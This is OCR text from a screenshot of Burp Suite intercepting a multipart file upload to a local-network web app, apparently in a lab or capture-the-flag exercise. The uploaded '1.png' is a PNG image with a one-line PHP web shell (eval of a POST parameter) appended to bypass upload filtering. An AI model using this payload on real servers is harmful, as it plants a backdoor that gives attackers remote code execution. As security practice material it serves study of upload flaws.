 不安全 192.168.91.139:8081
php 2 New 38 12
File: 选择文件 1.png 提交
Burp Suite Professional v2021.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http://192.168.91.139:8081
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.91.139:8081
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.91.139:8081
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynVaEYRCBq5R6CLAy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
10 Referer: http://192.168.91.139:8081/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en;q=0.7,ja;q=0.6
13 Cookie: commodity_id=
"2|1:0|10:1634797093|12:commodity_id|8:MTYyNA==|b4af264a2286eb5ff8316a3773f4249b3bfd4915f1dee072d95af8b0e99fa6ca";
Hm_lvt_cfb14c98e953dafedf7fafd798c6c642=1635218393
14 Connection: close
15
16 ------WebKitFormBoundarynVaEYRCBq5R6CLAy
17 Content-Disposition: form-data; name="file_upload"; filename="1.png"
18 Content-Type: image/png
19
20 □PNG
21
22 IHDR□□□pHYs□□□+tEXtSoftwareSnipaste]□□IDAT□c□□□?01 "9□□%G□□IEND□B`□<?php eval($_POST[1]);?>
23 ------WebKitFormBoundarynVaEYRCBq5R6CLAy--
24